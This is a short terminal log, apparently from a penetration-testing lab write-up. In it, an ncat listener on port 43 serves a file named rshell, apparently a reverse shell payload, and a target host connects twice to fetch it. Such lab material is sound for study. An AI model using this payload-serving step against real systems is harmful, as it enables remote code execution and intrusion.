 $ ncat -nvlkp 43 -c "cat ./rshell"
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::43
Ncat: Listening on 0.0.0.0:43
Ncat: Connection from 10.10.11.137.
Ncat: Connection from 10.10.11.137:51672.
Ncat: Connection from 10.10.11.137.
Ncat: Connection from 10.10.11.137:51674.